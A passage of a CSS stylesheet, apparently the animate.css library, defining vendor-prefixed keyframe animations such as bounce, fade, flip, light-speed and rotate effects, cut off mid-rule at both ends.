transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
